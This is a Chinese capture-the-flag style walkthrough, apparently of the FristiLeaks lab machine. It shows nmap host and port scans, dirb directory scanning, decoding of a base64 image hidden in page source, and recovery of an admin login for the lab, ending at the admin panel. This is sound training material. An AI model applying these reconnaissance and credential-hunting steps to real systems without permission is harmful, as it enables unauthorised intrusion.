1. 主机发现+端口扫描+目录扫描+敏感信息收集



1.1. 主机发现:

nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:A5:A6:76'

1.2. 端口扫描:



nmap -p- 192.168.7.1881.3. 目录扫描:

dirb http://192.168.7.188



1.4. 敏感信息收集:

操作系统:centOS;中间件Apache 2.2.15【后边有用】;语言php

2. WEB漏洞挖掘

2.1. 进入80端口



1.拼接目录扫描出的文件,/robots.txt







2.逐个拼接尝试【无用】 -> 返回初始页面,老规矩,逐个点就功能点,寻找疑似漏洞点 -> 拼接/fristi,进入一个登录页面







3.尝试万能密码无果,右键查看网站源代码 -> 发现图片下方存在一段base64加密字段,尝试解密



解码发现为png格式的数据信息,尝试利用kali自带的工具破解



4,将base64加密字段放入test.txt文件中,执行下方代码破解

base64 -d test.txt > test.png # base64 解码

cat test.png #查看



strings test.png

sz test.png # sz发送给自己 稍微等十几秒 按一下上下左右的右->键 一般就出来了

5.成功解析出一个图片,可能是账号也可能是密码



6.当初网页源代码也存在数据,疑似账号或者密码,尝试登录吧 -> 尝试得出账号密码[eezeepz:keKkeKKeKKeKkEkkEk]



2.2. 登入后台【eezeepz:keKkeKKeKKeKkEkkEk】

